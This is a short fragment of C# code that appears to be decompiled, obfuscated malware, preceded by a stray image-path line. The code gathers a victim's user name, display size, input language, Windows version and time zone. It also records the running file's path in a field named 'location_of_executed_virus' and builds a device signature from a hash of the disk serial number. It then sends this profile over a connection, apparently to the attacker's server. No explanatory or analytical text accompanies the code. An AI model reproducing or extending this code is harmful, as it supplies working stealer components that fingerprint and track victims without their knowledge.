 result.UserName = Environment.UserName;
result.virtualDisplaySize = SystemNetSafeWebSocketHandleK.GetVirtualDisplaySize().ToString();
result.currentInputLanguage = InputLanguage.CurrentInputLanguage.Culture.EnglishName;
result.windowsVersion = dnlibDotNetITypeDefFinderI.GetWindowsVersion();
result.location_of_executed_virus = Assembly.GetExecutingAssembly().Location;
result.deviceSignature = SystemTextRegularExpressionsRegexTreeP.GetMd5Hash(Environment.UserDomainName +
Environment.UserName + dnlibDotNetITypeDefFinderI.GetSerialNumberOfDiskDrive()).Replace("-",
string.Empty);
result.timeZoneName = TimeZoneInfo.Local.DisplayName;
dnlibDotNetMDGuidStreamE dnlibDotNetMDGuidStreamE = connection.sendDeviceInfo(result);